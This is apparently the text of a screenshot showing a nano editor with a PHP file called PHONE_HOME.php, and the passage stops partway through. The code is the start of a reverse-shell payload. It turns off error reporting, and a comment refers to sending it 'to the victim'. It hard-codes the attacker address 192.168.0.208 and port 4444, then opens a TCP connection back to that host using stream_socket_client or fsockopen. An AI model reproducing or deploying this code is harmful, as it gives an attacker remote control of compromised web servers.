 File Edit View Terminal Help
GNU nano 2.2.2 File: PHONE_HOME.php Modified
<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '192.168.0.208';
$port = 4444;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
}
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);